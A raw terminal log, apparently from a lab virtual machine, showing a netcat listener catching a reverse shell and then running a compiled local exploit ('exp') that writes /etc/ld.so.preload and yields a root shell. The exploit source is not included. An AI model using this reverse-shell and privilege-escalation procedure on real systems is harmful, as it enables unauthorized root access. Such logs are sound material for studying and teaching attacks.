 └─$ nc -lvnp 7777
listening on [any] 7777 ...
connect to [192.168.0.109] from (UNKNOWN) [192.168.0.139] 36182
moonteam@moonteam-virtual-machine:~$ cd /tmp
cd /tmp
moonteam@moonteam-virtual-machine:/tmp$ ls
ls
config-err-fDHd1t
exp
exp.c
fcitx-qimpanel:0.pid
fcitx-socket-:0
iconcache-JgFSU0
systemd-private-7eddb53580c64c0ba2a5d87fedee511b-colord.service-g1hFhT
systemd-private-7eddb53580c64c0ba2a5d87fedee511b-rtkit-daemon.service-iQyanL
systemd-private-7eddb53580c64c0ba2a5d87fedee511b-systemd-timesyncd.service-Iy0zuP
unity_support_test.0
VMwareDnD
vmware-root
moonteam@moonteam-virtual-machine:/tmp$ ./exp
./exp
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),115(lpadmin),131(sambashare),1000(moonteam)
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),115(lpadmin),131(sambashare),1000(moonteam)